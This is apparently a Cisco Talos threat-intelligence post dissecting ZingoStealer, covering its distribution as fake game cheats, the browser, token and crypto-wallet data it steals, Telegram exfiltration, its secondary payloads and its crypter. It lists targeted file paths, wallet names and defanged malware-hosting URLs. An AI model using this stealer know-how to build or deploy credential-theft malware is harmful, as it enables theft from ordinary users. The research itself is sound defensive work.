Update (04/14/22): Following the initial publication of this blog, we observed a new post in the Haskers Gang Telegram channel announcing that ownership of the ZingoStealer project is being transferred to a new threat actor.

We also observed the malware author offering to sell the source code for ZingoStealer for $500 (negotiable).

By Edmund Brumaghin and Vanja Svajcer, with contributions from Michael Chen.
- Cisco Talos recently observed a new information stealer, called "ZingoStealer" that has been released for free by a threat actor known as "Haskers Gang."
- This information stealer, first introduced to the wild in March 2022, is currently undergoing active development and multiple releases of new versions have been observed recently.
- The malware leverages Telegram chat features to facilitate malware executable build delivery and data exfiltration.
- The malware can exfiltrate sensitive information such as credentials, steal cryptocurrency wallet information, and mine cryptocurrency on victims' systems.
- While this stealer is freely available and can be used by multiple threat actors, we have observed a focus on infecting Russian speaking victims under the guise of game cheats, key generators and pirated software, which likely indicates a current focus on home users.
- The threat actor "Haskers Gang" uses collaborative platforms such as Telegram and Discord to distribute updates, share tooling and otherwise coordinate activities.
- In many cases, ZingoStealer also delivers additional malware such as RedLine Stealer and the XMRig cryptocurrency mining malware to victims.
What is "Haskers Gang?"
Haskers Gang is a crimeware-related threat actor group active since at least January 2020, consisting of a small number of original members. Their activity ranges from developing methods for stealing confidential information to cryptocurrency mining, remote access and development of so-called "crypters" to avoid detection of malware by security and antivirus software.
The group operates a Telegram channel to collaborate with other members, collect logs from systems infected with ZingoStealer and publish announcements related to ongoing development efforts. The group also operates a similar collaborative Discord server where new tooling is often shared to enable members to launch more successful intrusions, improve antivirus evasion capabilities and otherwise disseminate tactics, techniques and procedures.
These communities consist of thousands of members and demonstrate that financially motivated cybercrime is increasingly attractive to many people around the world. The core members of this crimeware group are likely located in Eastern Europe, and many of the announcements and other communications are written in Russian.
Introduction to ZingoStealer
In early March 2022, while monitoring the communications between members of Haskers Gang, we observed the announcement of the availability of a new information stealer called "ZingoStealer." This new malware was advertised as being freely available to members of the Haskers Gang Telegram community.

ZingoStealer release announcement.
Since this announcement, we have observed a steady volume of ZingoStealer samples being uploaded to various malware repositories.
The malware is offered in two "tiers" of options, with both versions of the malware precompiled and delivered via a Telegram channel.

ZingoStealer and exoCrypt crypter integration.
For 300 Rubles (~$3 USD), Haskers Gang also offers a pre-built option that leverages their crypter, which they refer to as "ExoCrypt." This allows affiliates to take advantage of antivirus evasion without requiring them to use a third-party builder to package the malware prior to distributing it.
During our analysis of ZingoStealer, we observed the malware author behind the stealer incorporating the XMRig cryptocurrency mining software into the stealer to further monetize their efforts by using systems infected by affiliates to generate Monero for the malware author.

Miner release announcement sent to the channel on March 18.
While researching ZingoStealer, we observed additional functionality, cryptocurrency theft support, and other features added frequently, indicating that this threat will likely continue to evolve and mature over time.
Distribution campaigns
As this stealer is being made available for free to members of the Haskers Gang community, it is likely being leveraged by a variety of otherwise unrelated threat actors using various techniques to infect potential victims. We have observed a steady volume of new samples in the wild and expect that this trend will continue. In many cases, ZingoStealer is currently being distributed under the guise of game cheats, cracks and code generators.
In one example, the malware was being distributed under the guise of a game modification utility for "Counter-Strike: Global Offensive." The threat actor posted a YouTube video demonstrating use of a tool purported to mod the popular video game. The video description contained a link to the tool hosted on Google Drive.

YouTube video description.
The hyperlink points to a password-protected RAR archive stored in Google Drive that contains an executable called "loader.exe." This executable is responsible for infecting the system with ZingoStealer.

Google Drive content.
The video itself was posted well before the initial announcement of the availability of ZingoStealer, however, the modified date for the content hosted on Google Drive was March 22, 2022. This indicates that the hyperlinks in the video descriptions may be updated over time at the attacker's discretion.
In many cases, the ZingoStealer executable was observed being hosted on the Discord CDN, following naming conventions similar to the following examples:
hXXps://cdn[.]discordapp[.]com/attachments/960542241498210334/960544850158166027/2_5357301132811048430.exe
hxxps://cdn[.]discordapp[.]com/attachments/960542241498210334/960542756156100708/2_5357488762752341390.exe
hxxps://cdn[.]discordapp[.]com/attachments/941227101351215104/960556192931938304/loader_cheat_for_roblox.exe
hxxps://cdn[.]discordapp[.]com/attachments/810482847340429352/960156304029151302/Ginzo.exe
This may indicate threat actors are also distributing the malware within gaming-related Discord servers under the guise of video game cheats.
Other Haskers Gang campaigns
In another example, we observed a threat actor posting a YouTube video purporting to be a way to obtain free plugins for Adobe applications.

Haskers Gang video announcement.
The video description contained a link to a supposed tool which used the Bitly URL-shortening service. When clicked, the victim is redirected to a password-protected ZIP archive containing a malicious Windows executable hosted on the Mega[.]nz file-sharing website. The executable is packed and drops the RedLine information stealer on victims' systems.
The threat actor behind this distribution campaign also invited members of the Haskers Gang Telegram channel to post positive comments in English to add legitimacy to the video and associated hyperlinks.
This is a secondary payload we've frequently observed coinciding with ZingoStealer infections. In many cases, ZingoStealer retrieves a list of URLs hosted on the C2 server as "ginzolist.txt." The malware then attempts to retrieve the payloads hosted at these URLs, one of the most common being RedLine. We've also frequently observed XMRig being delivered to systems infected with ZingoStealer.
ZingoStealer execution
The stealer is an obfuscated .NET executable. When executed on victim systems, it attempts to retrieve various .NET dependencies that provide core functionality used by the malware from an attacker-controlled server.
The dependencies retrieved by the malware include:
- BouncyCastle.Crypto
- DotNetZip
- NewtonSoft.Json
- SQLite.Interop (For both x86 and x64)
- System.Data.SQLite

.NET component retrieval.
The retrieved DLL files are then stored in the directory from which the malware is currently running. In the case of SQLite.Interop.dll, the malware retrieves the x86 and x64 versions and creates a subdirectory for each architecture before storing the retrieved binaries.

.NET component directory.
The stealer then creates a directory structure which is used to collect and save sensitive information that is later exfiltrated to the attacker. The location for this directory structure is:
C:\Users\<USERNAME>\AppData\Local\GinzoFolder
Within this directory, the malware creates subfolders to store various types of information that is collected by the malware. These subdirectories include:
- Browsers
- Wallets
- Desktop Files
ZingoStealer then begins the system enumeration and data collection process, starting by taking a screenshot of the victim's system and storing it as a PNG called "Screenshot.PNG" within the directory that was created earlier.
Next the malware begins to identify and collect sensitive information stored by web browsers installed on the system. This includes saved local data, cookies, login data, etc.
It supports the major web browsers, including:
- Google Chrome
- Mozilla Firefox
- Opera
- Opera GX
Discovered information is saved within the directory structure we described previously.
The malware also attempts to enumerate environmental and system information. This data is saved within a text file called "system.txt" which is also stored within the data staging directory and includes:
- IP address
- Computer name
- Username
- OS version
- Localization information
- Processor information
- System memory
- Screen resolution
- Start time
Next, ZingoStealer attempts to collect sensitive information, including user account tokens for collaboration software that may be installed, including Discord and Telegram. As mentioned in our previous research related to abuse of collaboration platforms, this information can be used to impersonate users, obtain victim account information, or otherwise abuse these platforms and their users.
ZingoStealer also attempts to access information related to Chrome extensions that may be present within the victim's web browser. This information is gathered from the following location:
C:\Users\<USERNAME>\AppData\Local\Google\Chrome\User Data\Default\Local Extension Settings\<CHROME_EXTENSION_ID>
The malware specifically searches for extension data associated with the following cryptocurrency wallet extensions.
- TronLink
- Nifty Wallet
- MetaMask
- MathWallet
- Coinbase Wallet
- Binance Wallet
- Brave Wallet
- Guarda
- EQUAL Wallet
- BitApp Wallet
- iWallet
- Wombat - Gaming Wallet
ZingoStealer then searches %APPDATA%\Local and %APPDATA%\Roaming for cryptocurrency wallet data associated with the following cryptocurrencies.
- Zcash
- Armory
- Bytecoin
- Jaxx Liberty
- Exodus
- Ethereum
- Electrum
- Atomic
- Guarda
- Coinomi
It also queries the registry (HKCU\SOFTWARE\<VALUE>) to identify settings associated with additional cryptocurrency wallets, including:
- Bitcoin
- Dash
- Litecoin
Any files or directories present within the infected user's Desktop folder will also be copied to the staging directory. Any data successfully collected throughout this process will be stored in the appropriate subdirectory within the data staging directory. Once the collection process has been completed, DotNetZip creates an archive containing all the information, which is then exfiltrated to an attacker-controlled server.

Data exfiltration.
The logs are then processed and delivered to the Haskers Gang Telegram channel so ZingoStealer users can access them.

Log delivery via Telegram.
The malware is also used as a loader for other malware payloads.
During the execution of the ZingoStealer payload, it retrieves the geolocation of the victim's system using freegeoip[.]app. It then makes an HTTP GET request to the C2 server for a resource called "cis.txt." An example of this can be seen below.

CIS check.
This could be a reference to the Commonwealth of Independent States (CIS). Many financially motivated cybercriminals located in CIS countries actively avoid infecting systems in these countries to avoid attracting local law enforcement attention. Similar behavior is often observed, as ransomware operators often actively avoid targeting organizations located in these countries. In one of the initial announcements related to ZingoStealer, the malware author mentioned that, while CIS filtering is available, it is not currently in place, but it may be activated in the future based on local law enforcement attention.
Following the geolocation check, the malware requests a list of URLs that it uses to retrieve and execute additional malware payloads, at the discretion of the attacker.

Secondary payload list retrieval.
This list of URLs is saved into a text file called "ginzolist.txt" that is saved within the %APPDATA%\Local directory on the victim system. The malware then retrieves the additional malware payloads hosted at these URLs and saves them within the %APPDATA%\Local directory. An example of this can be seen below.

Secondary payload binary retrieval.
In this particular case, the binary "sweet.exe" was associated with RedLine Stealer and saved at C:\Users\<USERNAME>\AppData\Local\536075.exe.
While "antiwm.exe" was associated with an injector for the XMRig cryptocurrency miner and saved at C:\Users\<USERNAME>\AppData\Local\209625.exe.
The retrieved binary payloads then continue the infection process.
ExoCrypt crypter
As previously mentioned, the malware author responsible for ZingoStealer also offers a crypter service that allows ZingoStealer users to obtain encrypted ZingoStealer builds that assist with evading endpoint detection on systems. We identified a binary loader for ZingoStealer that may be related to the use of this crypter.

Sample metadata.
The functionality of the code is straightforward: It is responsible for implementing a randomized sleep interval before decrypting the contents of the ZingoStealer binary and saving the decrypted contents as %TEMP%\ChromeHandler.exe. It then executes the ZingoStealer binary, initiating the normal infection process previously described.

Main() function.
To decrypt the ZingoStealer binary, it retrieves the data from a resource present within the executable called "zvezdy" and stores it within an array.

Zvezdy resource contents.
It then iterates through the array and performs a modulo operation on each of the values. Based on the results of the operation, each byte is converted into the appropriate value and stored within a second array. An example of the Decryption() function is shown below.

Decryption() function.
Finally, the second array is passed back to the Main() function, saved to disk as ZingoStealer, and executed to continue the infection process.
RedLine Stealer
One of the secondary payloads delivered and executed by ZingoStealer is RedLine Stealer, a well-known information stealer that has been analyzed extensively over the past couple of years. It features significantly more support for retrieving data from various applications, browsers, cryptocurrency wallets and extensions.
Below is a basic comparison between the two stealers as it relates to supported applications from which the malware can retrieve sensitive data to be exfiltrated to the attacker.
